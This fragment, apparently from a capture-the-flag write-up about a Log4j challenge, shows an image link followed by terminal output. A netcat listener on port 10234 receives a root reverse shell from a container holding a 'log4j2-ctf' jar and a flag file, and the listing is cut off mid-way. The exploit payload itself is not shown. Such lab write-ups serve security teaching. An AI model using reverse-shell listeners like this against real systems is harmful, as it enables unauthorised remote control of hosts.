 ^C
[root@iZwz99izm09ag1b7pppivxZ ~]# nc -lnvp 10234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10234
Ncat: Listening on 0.0.0.0:10234
Ncat: Connection from 101.132.111.168.
Ncat: Connection from 101.132.111.168:33960.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@087ad9e4865f:/# ls
ls
BOOT-INF
META-INF
bin
boot
dev
etc
flag
home
lib
lib64
log4j2-ctf-0.0.1-SNAPSHOT.jar
media
mnt
opt
org